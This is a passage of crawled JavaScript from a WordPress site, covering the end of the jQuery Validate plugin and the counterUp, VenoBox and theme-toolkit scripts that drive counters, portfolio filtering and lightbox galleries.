                return this.optional(b) || /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)
            },
            date: function(a, b) {
                return this.optional(b) || !/Invalid|NaN/.test(new Date(a))
            },
            dateISO: function(a, b) {
                return this.optional(b) || /^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)
            },
            number: function(a, b) {
                return this.optional(b) || /^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)
            },
            digits: function(a, b) {
                return this.optional(b) || /^\d+$/.test(a)
            },
            creditcard: function(a, b) {
                if (this.optional(b)) return "dependency-mismatch";
                if (/[^0-9 -]+/.test(a)) return false;
                var d = 0,
                    e = 0,
                    f = false;
                a = a.replace(/\D/g, "");
                for (var g = a.length - 1; g >=
                    0; g--) {
                    e = a.charAt(g);
                    e = parseInt(e, 10);
                    if (f)
                        if ((e *= 2) > 9) e -= 9;
                    d += e;
                    f = !f
                }
                return d % 10 == 0
            },
            accept: function(a, b, d) {
                d = typeof d == "string" ? d.replace(/,/g, "|") : "png|jpe?g|gif";
                return this.optional(b) || a.match(RegExp(".(" + d + ")$", "i"))
            },
            equalTo: function(a, b, d) {
                d = c(d).unbind(".validate-equalTo").bind("blur.validate-equalTo", function() {
                    c(b).valid()
                });
                return a == d.val()
            }
        }
    });
    c.format = c.validator.format
})(jQuery);
(function(c) {
    var a = {};
    if (c.ajaxPrefilter) c.ajaxPrefilter(function(d, e, f) {
        e = d.port;
        if (d.mode == "abort") {
            a[e] && a[e].abort();
            a[e] = f
        }
    });
    else {
        var b = c.ajax;
        c.ajax = function(d) {
            var e = ("port" in d ? d : c.ajaxSettings).port;
            if (("mode" in d ? d : c.ajaxSettings).mode == "abort") {
                a[e] && a[e].abort();
                return a[e] = b.apply(this, arguments)
            }
            return b.apply(this, arguments)
        }
    }
})(jQuery);
(function(c) {
    !jQuery.event.special.focusin && !jQuery.event.special.focusout && document.addEventListener && c.each({
        focus: "focusin",
        blur: "focusout"
    }, function(a, b) {
        function d(e) {
            e = c.event.fix(e);
            e.type = b;
            return c.event.handle.call(this, e)
        }
        c.event.special[b] = {
            setup: function() {
                this.addEventListener(a, d, true)
            },
            teardown: function() {
                this.removeEventListener(a, d, true)
            },
            handler: function(e) {
                arguments[0] = c.event.fix(e);
                arguments[0].type = b;
                return c.event.handle.apply(this, arguments)
            }
        }
    });
    c.extend(c.fn, {
        validateDelegate: function(a,
            b, d) {
            return this.bind(b, function(e) {
                var f = c(e.target);
                if (f.is(a)) return d.apply(f, arguments)
            })
        }
    })
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/gutep-toolkit.js?ver=1.0
body_size: 277
content:
(function ($) {
 "use strict";
 
 
 	/*
	COUNTERUP ACTIVE
	================================ */
	var countUp = $('.counter');
		countUp.counterUp({
			delay: 50,
			time: 3000
		});
		
	     /*
     ISOTOPE MENU
     ================================ */
     var folioMenuLi = $('.portfolio-menu li');
		 if (folioMenuLi.length) {
			 folioMenuLi.on('click', function() {
				 var folioGrid = $('.portfolio-grid');
				 folioMenuLi.removeClass("active");
				 $(this).addClass("active");
				 var selector = $(this).attr('data-filter');
				 folioGrid.isotope({
					 filter: selector,
					 animationOptions: {
						 duration: 750,
						 easing: 'linear',
						 queue: false
					 }
				 });
			 });
		 }
	 
	/*
	VENOBOX ACTIVE
	================================ */
	var venBOx = $('.venobox');
		venBOx.venobox();
		
		
 	/*
	isotope grid with window load function
	================================ */
	jQuery(window).on('load', function(){
		
        // Preloader
        var preeLoad = $('#loading-wrap');
			preeLoad.fadeOut(1000);

        // FITROWS GRID
        var fitRowGrid = $('.fitRows-grid');
			if (fitRowGrid.length) {
				fitRowGrid.isotope({
					itemSelector: '.grid-item',
					// layout mode options
					layoutMode: 'fitRows'
				});
			}
        // MASONRY GRID
        var masonryGrid = $('.masonry-grid');
			if (masonryGrid.length) {
				masonryGrid.isotope({
					itemSelector: '.grid-item',
					// layout mode options
					layoutMode: 'masonry',
					masonryHorizontal: {
						rowHeight: 100
					}
				});
			}
		
	});
 
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.counterup.js?ver=1.0
body_size: 312
content:
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
(function(e) {
    "use strict";
    e.fn.counterUp = function(t) {
        var n = e.extend({
            time: 400,
            delay: 10
        }, t);
        return this.each(function() {
            var t = e(this),
                r = n,
                i = function() {
                    var e = [],
                        n = r.time / r.delay,
                        i = t.text(),
                        s = /[0-9]+,[0-9]+/.test(i);
                    i = i.replace(/,/g, "");
                    var o = /^[0-9]+$/.test(i),
                        u = /^[0-9]+\.[0-9]+$/.test(i),
                        a = u ? (i.split(".")[1] || []).length : 0;
                    for (var f = n; f >= 1; f--) {
                        var l = parseInt(i / n * f);
                        u && (l = parseFloat(i / n * f).toFixed(a));
                        if (s)
                            while (/(\d+)(\d{3})/.test(l.toString())) l = l.toString().replace(/(\d+)(\d{3})/, "$1,$2");
                        e.unshift(l)
                    }
                    t.data("counterup-nums", e);
                    t.text("0");
                    var c = function() {
                        t.text(t.data("counterup-nums").shift());
                        if (t.data("counterup-nums").length) setTimeout(t.data("counterup-func"), r.delay);
                        else {
                            delete t.data("counterup-nums");
                            t.data("counterup-nums", null);
                            t.data("counterup-func", null)
                        }
                    };
                    t.data("counterup-func", c);
                    setTimeout(t.data("counterup-func"), r.delay)
                };
            t.waypoint(i, {
                offset: "100%",
                triggerOnce: !0
            })
        })
    }
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.venobox.js?ver=1.0
body_size: 3783
content:
/*
 * VenoBox - jQuery Plugin
 * version: 1.8.3
 * @requires jQuery >= 1.7.0
 *
 * Examples at http://veno.es/venobox/
 * License: MIT License
 * License URI: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
 * Copyright 2013-2017 Nicola Franchini - @nicolafranchini
 *
 */
! function(e) {
    "use strict";
    var s, i, c, a, o, t, d, l, r, n, v, u, b, k, p, m, h, f, g, x, y, w, C, _, B, P, E, O, D, M, N, U, V, I, z, R, X, Y, j, W, q;
    e.fn.extend({
        venobox: function($) {
            var A = this,
                H = e.extend({
                    arrowsColor: "#B6B6B6",
                    autoplay: !1,
                    bgcolor: "#fff",
                    border: "0",
                    closeBackground: "#161617",
                    closeColor: "#d2d2d2",
                    framewidth: "",
                    frameheight: "",
                    gallItems: !1,
                    infinigall: !1,
                    htmlClose: "&times;",
                    htmlNext: "<span>Next</span>",
                    htmlPrev: "<span>Prev</span>",
                    numeratio: !1,
                    numerationBackground: "#161617",
                    numerationColor: "#d2d2d2",
                    numerationPosition: "top",
                    overlayClose: !0,
                    overlayColor: "rgba(0,54,99,0.94)",
                    spinner: "double-bounce",
                    spinColor: "#d2d2d2",
                    titleattr: "title",
                    titleBackground: "#161617",
                    titleColor: "#d2d2d2",
                    titlePosition: "top",
                    cb_pre_open: function() {
                        return !0
                    },
                    cb_post_open: function() {},
                    cb_pre_close: function() {
                        return !0
                    },
                    cb_post_close: function() {},
                    cb_post_resize: function() {},
                    cb_after_nav: function() {},
                    cb_init: function() {}
                }, $);
            return H.cb_init(A), this.each(function() {
                if ((D = e(this)).data("venobox")) return !0;

                function $() {
                    y = D.data("gall"), h = D.data("numeratio"), u = D.data("gallItems"), b = D.data("infinigall"), k = u || e('.vbox-item[data-gall="' + y + '"]'), w = k.eq(k.index(D) + 1), C = k.eq(k.index(D) - 1), w.length || !0 !== b || (w = k.eq(0)), k.length > 1 ? (M = k.index(D) + 1, c.html(M + " / " + k.length)) : M = 1, !0 === h ? c.show() : c.hide(), "" !== x ? a.show() : a.hide(), w.length || !0 === b ? (e(".vbox-next").css("display", "block"), _ = !0) : (e(".vbox-next").css("display", "none"), _ = !1), k.index(D) > 0 || !0 === b ? (e(".vbox-prev").css("display", "block"), B = !0) : (e(".vbox-prev").css("display", "none"), B = !1), !0 !== B && !0 !== _ || (d.on(K.DOWN, F), d.on(K.MOVE, G), d.on(K.UP, J))
                }

                function Q(e) {
                    return !(e.length < 1) && (!p && (p = !0, f = e.data("overlay") || e.data("overlaycolor"), n = e.data("framewidth"), v = e.data("frameheight"), o = e.data("border"), i = e.data("bgcolor"), l = e.data("href") || e.attr("href"), s = e.data("autoplay"), x = e.attr(e.data("titleattr")) || "", e === C && d.addClass("animated").addClass("swipe-right"), e === w && d.addClass("animated").addClass("swipe-left"), E.show(), void d.animate({
                        opacity: 0
                    }, 500, function() {
                        g.css("background", f), d.removeClass("animated").removeClass("swipe-left").removeClass("swipe-right").css({
                            "margin-left": 0,
                            "margin-right": 0
                        }), "iframe" == e.data("vbtype") ? ce() : "inline" == e.data("vbtype") ? oe() : "ajax" == e.data("vbtype") ? ie() : "video" == e.data("vbtype") ? ae(s) : (d.html('<img src="' + l + '">'), te()), D = e, $(), p = !1, H.cb_after_nav(D, M, w, C)
                    })))
                }

                function S(e) {
                    27 === e.keyCode && T(), 37 == e.keyCode && !0 === B && Q(C), 39 == e.keyCode && !0 === _ && Q(w)
                }

                function T() {
                    if (!1 === H.cb_pre_close(D, M, w, C)) return !1;
                    e("body").off("keydown", S).removeClass("vbox-open"), D.focus(), g.animate({
                        opacity: 0
                    }, 500, function() {
                        g.remove(), p = !1, H.cb_post_close()
                    })
                }
                A.VBclose = function() {
                    T()
                }, D.addClass("vbox-item"), D.data("framewidth", H.framewidth), D.data("frameheight", H.frameheight), D.data("border", H.border), D.data("bgcolor", H.bgcolor), D.data("numeratio", H.numeratio), D.data("gallItems", H.gallItems), D.data("infinigall", H.infinigall), D.data("overlaycolor", H.overlayColor), D.data("titleattr", H.titleattr), D.data("venobox", !0), D.on("click", function(u) {
                    if (u.preventDefault(), D = e(this), !1 === H.cb_pre_open(D)) return !1;
                    switch (A.VBnext = function() {
                        Q(w)
                    }, A.VBprev = function() {
                        Q(C)
                    }, f = D.data("overlay") || D.data("overlaycolor"), n = D.data("framewidth"), v = D.data("frameheight"), s = D.data("autoplay") || H.autoplay, o = D.data("border"), i = D.data("bgcolor"), _ = !1, B = !1, p = !1, l = D.data("href") || D.attr("href"), r = D.data("css") || "", x = D.attr(D.data("titleattr")) || "", P = '<div class="vbox-preloader">', H.spinner) {
                        case "rotating-plane":
                            P += '<div class="sk-rotating-plane"></div>';
                            break;
                        case "double-bounce":
                            P += '<div class="sk-double-bounce"><div class="sk-child sk-double-bounce1"></div><div class="sk-child sk-double-bounce2"></div></div>';
                            break;
                        case "wave":
                            P += '<div class="sk-wave"><div class="sk-rect sk-rect1"></div><div class="sk-rect sk-rect2"></div><div class="sk-rect sk-rect3"></div><div class="sk-rect sk-rect4"></div><div class="sk-rect sk-rect5"></div></div>';
                            break;
                        case "wandering-cubes":
                            P += '<div class="sk-wandering-cubes"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div></div>';
                            break;
                        case "spinner-pulse":
                            P += '<div class="sk-spinner sk-spinner-pulse"></div>';
                            break;
                        case "chasing-dots":
                            P += '<div class="sk-chasing-dots"><div class="sk-child sk-dot1"></div><div class="sk-child sk-dot2"></div></div>';
                            break;
                        case "three-bounce":
                            P += '<div class="sk-three-bounce"><div class="sk-child sk-bounce1"></div><div class="sk-child sk-bounce2"></div><div class="sk-child sk-bounce3"></div></div>';
                            break;
                        case "circle":
                            P += '<div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>';
                            break;
                        case "cube-grid":
                            P += '<div class="sk-cube-grid"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div><div class="sk-cube sk-cube3"></div><div class="sk-cube sk-cube4"></div><div class="sk-cube sk-cube5"></div><div class="sk-cube sk-cube6"></div><div class="sk-cube sk-cube7"></div><div class="sk-cube sk-cube8"></div><div class="sk-cube sk-cube9"></div></div>';
                            break;
                        case "fading-circle":
                            P += '<div class="sk-fading-circle"><div class="sk-circle1 sk-circle"></div><div class="sk-circle2 sk-circle"></div><div class="sk-circle3 sk-circle"></div><div class="sk-circle4 sk-circle"></div><div class="sk-circle5 sk-circle"></div><div class="sk-circle6 sk-circle"></div><div class="sk-circle7 sk-circle"></div><div class="sk-circle8 sk-circle"></div><div class="sk-circle9 sk-circle"></div><div class="sk-circle10 sk-circle"></div><div class="sk-circle11 sk-circle"></div><div class="sk-circle12 sk-circle"></div></div>';
                            break;
                        case "folding-cube":
                            P += '<div class="sk-folding-cube"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div>'
                    }
                    return P += "</div>", O = '<a class="vbox-next">' + H.htmlNext + '</a><a class="vbox-prev">' + H.htmlPrev + "</a>", U = '<div class="vbox-title"></div><div class="vbox-num">0/0</div><div class="vbox-close">' + H.htmlClose + "</div>", t = '<div class="vbox-overlay ' + r + '" style="background:' + f + '">' + P + '<div class="vbox-container"><div class="vbox-content"></div></div>' + U + O + "</div>", e("body").append(t).addClass("vbox-open"), e(".vbox-preloader div:not(.sk-circle) .sk-child, .vbox-preloader .sk-rotating-plane, .vbox-preloader .sk-rect, .vbox-preloader div:not(.sk-folding-cube) .sk-cube, .vbox-preloader .sk-spinner-pulse").css("background-color", H.spinColor), g = e(".vbox-overlay"), e(".vbox-container"), d = e(".vbox-content"), c = e(".vbox-num"), a = e(".vbox-title"), (E = e(".vbox-preloader")).show(), a.css(H.titlePosition, "-1px"), a.css({
                        color: H.titleColor,
                        "background-color": H.titleBackground
                    }), e(".vbox-close").css({
                        color: H.closeColor,
                        "background-color": H.closeBackground
                    }), e(".vbox-num").css(H.numerationPosition, "-1px"), e(".vbox-num").css({
                        color: H.numerationColor,
                        "background-color": H.numerationBackground
                    }), e(".vbox-next span, .vbox-prev span").css({
                        "border-top-color": H.arrowsColor,
                        "border-right-color": H.arrowsColor
                    }), d.html(""), d.css("opacity", "0"), g.css("opacity", "0"), $(), g.animate({
                        opacity: 1
                    }, 250, function() {
                        "iframe" == D.data("vbtype") ? ce() : "inline" == D.data("vbtype") ? oe() : "ajax" == D.data("vbtype") ? ie() : "video" == D.data("vbtype") ? ae(s) : (d.html('<img src="' + l + '">'), te()), H.cb_post_open(D, M, w, C)
                    }), e("body").keydown(S), e(".vbox-prev").on("click", function() {
                        Q(C)
                    }), e(".vbox-next").on("click", function() {
                        Q(w)
                    }), !1
                });
                var Z = ".vbox-overlay";

                function F(e) {
                    d.addClass("animated"), I = R = e.pageY, z = X = e.pageX, N = !0
                }

                function G(e) {
                    if (!0 === N) {
                        X = e.pageX, R = e.pageY, j = X - z, W = R - I;
                        var s = Math.abs(j);
                        s > Math.abs(W) && s <= 100 && (e.preventDefault(), d.css("margin-left", j))
                    }
                }

                function J(e) {
                    if (!0 === N) {
                        N = !1;
                        var s = D,
                            i = !1;
                        (Y = X - z) < 0 && !0 === _ && (s = w, i = !0), Y > 0 && !0 === B && (s = C, i = !0), Math.abs(Y) >= q && !0 === i ? Q(s) : d.css({
                            "margin-left": 0,
                            "margin-right": 0
                        })
                    }
                }
                H.overlayClose || (Z = ".vbox-close"), e("body").on("click", Z, function(s) {
                    (e(s.target).is(".vbox-overlay") || e(s.target).is(".vbox-content") || e(s.target).is(".vbox-close") || e(s.target).is(".vbox-preloader")) && T()
                }), z = 0, X = 0, Y = 0, q = 50, N = !1;
                var K = {
                        DOWN: "touchmousedown",
                        UP: "touchmouseup",
                        MOVE: "touchmousemove"
                    },
                    L = function(s) {
                        var i;
                        switch (s.type) {
                            case "mousedown":
                                i = K.DOWN;
                                break;
                            case "mouseup":
                            case "mouseout":
                                i = K.UP;
                                break;
                            case "mousemove":
                                i = K.MOVE;
                                break;
                            default:
                                return
                        }
                        var c = se(i, s, s.pageX, s.pageY);
                        e(s.target).trigger(c)
                    },
                    ee = function(s) {
                        var i;
                        switch (s.type) {
                            case "touchstart":
                                i = K.DOWN;
                                break;
                            case "touchend":
                                i = K.UP;
                                break;
                            case "touchmove":
                                i = K.MOVE;
                                break;
                            default:
                                return
                        }
                        var c, a = s.originalEvent.touches[0];
                        c = i == K.UP ? se(i, s, null, null) : se(i, s, a.pageX, a.pageY), e(s.target).trigger(c)
                    },
                    se = function(s, i, c, a) {
                        return e.Event(s, {
                            pageX: c,
                            pageY: a,
                            originalEvent: i
                        })
                    };

                function ie() {
                    e.ajax({
                        url: l,
                        cache: !1
                    }).done(function(e) {
                        d.html('<div class="vbox-inline">' + e + "</div>"), te()
                    }).fail(function() {
                        d.html('<div class="vbox-inline"><p>Error retrieving contents, please retry</div>'), de()
                    })
                }

                function ce() {
                    d.html('<iframe class="venoframe" src="' + l + '"></iframe>'), de()
                }

                function ae(e) {
                    var s, i = function(e) {
                            var s;
                            e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), RegExp.$3.indexOf("youtu") > -1 ? s = "youtube" : RegExp.$3.indexOf("vimeo") > -1 && (s = "vimeo");
                            return {
                                type: s,
                                id: RegExp.$6
                            }
                        }(l),
                        c = (e ? "?rel=0&autoplay=1" : "?rel=0") + function(e) {
                            var s = "",
                                i = decodeURIComponent(e).split("?");
                            if (void 0 !== i[1]) {
                                var c, a, o = i[1].split("&");
                                for (a = 0; a < o.length; a++) c = o[a].split("="), s = s + "&" + c[0] + "=" + c[1]
                            }
                            return encodeURI(s)
                        }(l);
                    "vimeo" == i.type ? s = "https://player.vimeo.com/video/" : "youtube" == i.type && (s = "https://www.youtube.com/embed/"), d.html('<iframe class="venoframe vbvid" webkitallowfullscreen mozallowfullscreen allowfullscreen frameborder="0" src="' + s + i.id + c + '"></iframe>'), de()
                }

                function oe() {
                    d.html('<div class="vbox-inline">' + e(l).html() + "</div>"), de()
                }

                function te() {
                    (V = d.find("img")).length ? V.each(function() {
                        e(this).one("load", function() {
                            de()
                        })
                    }) : de()
                }

                function de() {
                    a.html(x), d.find(">:first-child").addClass("figlio").css({
                        width: n,
                        height: v,
                        padding: o,
                        background: i
                    }), e("img.figlio").on("dragstart", function(e) {
                        e.preventDefault()
                    }), le(), d.animate({
                        opacity: "1"
                    }, "slow", function() {
                        E.hide()
                    })
                }

                function le() {
                    var s = d.outerHeight(),
                        i = e(window).height();
                    m = s + 60 < i ? (i - s) / 2 : "30px", d.css("margin-top", m), d.css("margin-bottom", m), H.cb_post_resize()
                }
                "ontouchstart" in window ? (e(document).on("touchstart", ee), e(document).on("touchmove", ee), e(document).on("touchend", ee)) : (e(document).on("mousedown", L), e(document).on("mouseup", L), e(document).on("mouseout", L), e(document).on("mousemove", L)), e(window).resize(function() {
                    e(".vbox-content").length && setTimeout(le(), 800)
                })
            })
        }
    })
}(jQuery);